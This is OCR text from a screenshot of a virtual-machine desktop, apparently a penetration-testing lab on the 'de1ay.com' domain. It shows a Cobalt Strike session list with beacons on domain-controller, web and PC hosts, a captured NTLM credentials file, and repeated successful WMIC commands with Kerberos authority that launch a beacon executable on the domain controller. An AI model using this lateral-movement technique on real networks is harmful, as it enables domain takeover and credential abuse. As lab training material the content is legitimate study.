 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
21
01
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 2m
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 17ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 48ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 45s
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1256;
ReturnValue = 0;
};
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2268;
ReturnValue = 0;
};
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[PC] de1ay/3716 last: 45s
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.